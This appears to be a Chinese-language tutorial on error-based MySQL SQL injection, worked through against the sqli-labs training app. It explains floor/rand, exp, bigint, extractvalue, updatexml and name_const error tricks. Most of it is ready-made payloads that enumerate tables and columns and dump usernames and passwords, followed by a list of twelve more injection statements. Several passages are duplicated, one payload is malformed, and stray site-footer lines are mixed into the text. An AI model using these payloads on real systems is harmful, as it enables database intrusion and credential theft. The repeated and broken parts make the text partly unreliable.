二次查询注入
#需要用到的sql函数学习(1)count():返回某列的行数count(*):返回某列的所有行数(2)rand():随机输出一个小于1的正数(3)floor():输出的结果取整(4)group by语句:结果分组(5)concat():连接两条语句

二次查询实质就是在select语句中嵌套一个select语句,其中嵌套的语句称为子查询。
(1)select concat((select database()));(2)select concat((select database()),floor(rand()*2));#将查询数据库和floor函数用concat连接查询(3)select count(*),concat((select database()),floor(rand()*2))as dbs from information_schema.schemata group by dbs;#connts*返回查询列的所有行数,concat连接select,和floor(floor中的rand取1以下的随机整数,然后平方,结果为0或1)函数,group by对查询到的数据分组处理。!!!此处会产生一个mysql的bug,称为报错注入


报错语句分析;
1.通过rand()函数报错获取数据
(1)select concat((select database()));(2)select concat((select database()),floor(rand()*2));#将查询数据库和floor函数用concat连接查询(3)select count(*),concat((select database()),floor(rand()*2))as dbs from information_schema.schemata group by dbs;#connts*返回查询列的所有行数,concat连接select,和floor(floor中的rand取1以下的随机整数,然后平方,结果为0或1)函数,group by对查询到的数据分组处理。!!!此处会产生一个mysql的bug,称为报错注入


构造查询语句
select count(*),concat((select database()),floor(rand()*2))as dbs from information_schema.schemata group by dbs;
group by dbs语句会建立一个空表,然后用count函数进行分组。但是rand()函数在执行查询的时候回执行一次(0或者1)。然后在group by语句建立完空表插入数据的时候又会执行一次rand()函数,这个时候就造成了sql语句报错。如下图所示

2.exp()函数造成double数值类型超出范围报错
1.exp()函数是Mysql中返回e的x次方的值。当传递一个大于709的值时,函数exp就会引起一个溢出错误。
 2.利用~取反操作,0取反就会返回一个很大的数字,由测试可知数据库取反也可以获得一个很大的数字,因此可以构造payload:select ~(select database()); 如下图所示
2.利用~取反操作,0取反就会返回一个很大的数字,由测试可知数据库取反也可以获得一个很大的数字,因此可以构造payload:select ~(select database()); 如下图所示
 3.构造通过报错显示出来的payload
3.构造通过报错显示出来的payload
select (exp(~select * from (select database() dbs )));#dbs是别名
本次测试的第五关使用此报错注入没有回显,应该在sqli-labs下边的关卡中。
3.使用bigint溢出进行报错注入
#5.5.5及其以上版本的MySQL才会产生溢出错误消息,之下的版本对于整溢出不会发送任何消息。
原理和上边的double溢出相似,~0也是一个很大的值
1' union select (!(select * from (select user())x) - ~0),2,3- -+
*后续遇到仔细学习*连接
4.extractvalue函数报错注入
ExtractValue(xml_str , Xpath)函数,使用Xpath表示法从XML格式的字符串中提取一个值
ExtraceValue函数中任意一个参数值为Null,返回值都是Null
第14关需要用到的
uname=admin"and extractvalue(1,concat(0x7e,(select @@version),0x7e))#&passwd=1&submi t=Submit#0x7e,ASCII码是~#mysql对 xml 数据进 行查询和修改的 xpath 函数,xpath 语法错误

5.updatexml()函数报错
updatexml()函数报错和上边的原理很相似
uname=admin"and updatexml(1,concat(0x7e,(select database()),0x7e),1)#&passwd=1&submi t=Submit#同样是利用特殊字符报错,mysql对xml数据进行查询和修改的时候,引起xpath语法错误

6.重复报错
(1)需要用到的name_const()函数
mysql> select name_const('dbname','s');+--------+| dbname |+--------+| s | +--------+1 row in set (0.00 sec)name_const()函数传入一个参数和值,参数必须是常量否则报错。因此使用重复报错注入利用很有限,只能查询version版本信息。
(2)构造利用的payload

(3)sqli-labs-5利用
1'union select 1,2,3 from (select NAME_CONST(version(),1), NAME_CONST(version(),1))dbs --+#两次查询的内容是一样的,这样最外边的select选择时会有两个一样的列,这个时候就会产生报错

利用报错注入对Less-5进行注入
使用rand()函数
代码分析

payload构造

1.爆出数据库名:security
1' union SELECT null,count(*),concat((select database()),floor(rand()*2))as a from information_schema.tables group by a%23#每个衍生出来的表必须有它自己的别名a
注意: 报错注入时需要执行两次以上,才会返回结果

2.爆破表名
1' and (select 1 from (select count(*),concat(0x3a,0x3a,(select table_name from information_schema.tables where table_schema=database() limit 0,1),0x3a,0x3a,floor(rand(0)*2))as a from information_schema.columns group by a)b)--+#爆出第一个表名

1' and (select 1 from (select count(*),concat(0x3a,0x3a,(select table_name from information_schema.tables where table_schema=database() limit 1,1),0x3a,0x3a,floor(rand(0)*2))as a from information_schema.columns group by a)b)--+#爆出第二个表名
 l
l
1' and (select 1 from (select count(*),concat(0x3a,0x3a,(select table_name from information_schema.tables where table_schema=database() limit 2,1),0x3a,0x3a,floor(rand(0)*2))as a from information_schema.columns group by a)b)--+
#第三个表名
1' and (select 1 from (select count(*),concat(0x3a,0x3a,(select table_name from information_schema.tables where table_schema=database() limit 3,1),0x3a,0x3a,floor(rand(0)*2))as a from information_schema.columns group by a)b)--+#第四个表名
3.爆破列名
1' and (select 1 from (select count(*),concat(0x3a,0x3a,(select column_name from information_schema.columns where table_name='users' limit 0,1),0x3a,0x3a,floor(rand(0)*2))as a from information_schema.columns group by a)b)--+#爆出users表的第一个列

1' and (select 1 from (select count(*),concat(0x3a,0x3a,(select column_name from information_schema.columns where table_name='users' limit 1,1),0x3a,0x3a,floor(rand(0)*2))as a from information_schema.columns group by a)b)--+#user表的第二个列

1' and (select 1 from (select count(*),concat(0x3a,0x3a,(select column_name from information_schema.columns where table_name='users' limit 2,1),0x3a,0x3a,floor(rand(0)*2))as a from information_schema.columns group by a)b)--+#users表中的第二个列
4.爆出密码
1' and (select 1 from (select count(*),concat(0x3a,0x3a,(select concat_ws(char(32,58,32),id,username,password) from users limit 0,1),0x3a,0x3a,floor(rand(0)*2))as a from information_schema.columns group by a)b)--+
#
#可以更改limt后的值爆破其他用户名和密码
concat_ws('分隔符',列名1,列名2)
concat_ws函数如下所示
mysql> select concat_ws(char(32,58,32),username,password) from users;+---------------------------------------------+| concat_ws(char(32,58,32),username,password) |+---------------------------------------------+| Dumb : Dumb || Angelina : I-kill-you || Dummy : p@ssword || secure : crappy || stupid : stupidity || superman : genious || batman : mob!le || admin : admin || admin1 : admin1 || admin2 : admin2 || admin3 : admin3 || dhakkan : dumbo || admin4 : admin4 |+---------------------------------------------+13 rows in set
其他报错注入语句
1、通过floor报错,注入语句如下: and (select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a); 2、通过ExtractValue报错,注入语句如下: and extractvalue(1, concat(0x5c, (select table_name from information_schema.tables limit 1))); 3、通过UpdateXml报错,注入语句如下: and 1=(updatexml(1,concat(0x3a,(select user())),1)) 4、通过NAME_CONST报错,注入语句如下: and exists(select * from (select * from(select name_const(version(),0))a join (select name_const(version(),0))b)c); 5、通过join报错爆字段,注入语句如下:(在知道数据库跟表名的情况下使用才可以爆字段) select * from (select * from 表名 a join 表名 b) c) 然后得到字段 如果想在爆下一个字段 就得加上using (已知的字段) 在下一个字段 如果想在爆下一个字段 就得加上using (已知的字段,已知的字段 ) select * from (select * from 表名 a join 表名 b using (已知的字段,已知的字段 ) ) c) 6、通过exp报错,注入语句如下: and exp(~(select * from (select user() ) a) ); 7、通过GeometryCollection()报错,注入语句如下: and geometrycollection((select * from(select * from(select user())a)b)); 8、通过polygon ()报错,注入语句如下: and polygon((select * from(select * from(select user())a)b)); 9、通过multipoint ()报错,注入语句如下: and multipoint((select * from(select * from(select user())a)b)); 10、通过multilinestring()报错,注入语句如下: and multilinestring((select * from(select * from(select user())a)b)); 11、通过multipolygon()报错,注入语句如下: and multipolygon((select * from(select * from(select user())a)b)); 12、通过linestring ()报错,注入语句如下: and multilinestring((select * from(select * from(select user())a)b));
 打造高能级科技创新平台
打造高能级科技创新平台
 帮助中心
帮助中心 服务热线:09962028123
服务热线:09962028123










 2.利用~取反操作,0取反就会返回一个很大的数字,由测试可知数据库取反也可以获得一个很大的数字,因此可以构造payload:select ~(select database()); 如下图所示
2.利用~取反操作,0取反就会返回一个很大的数字,由测试可知数据库取反也可以获得一个很大的数字,因此可以构造payload:select ~(select database()); 如下图所示 3.构造通过报错显示出来的payload
3.构造通过报错显示出来的payload






 l
l










 友情链接:
友情链接:













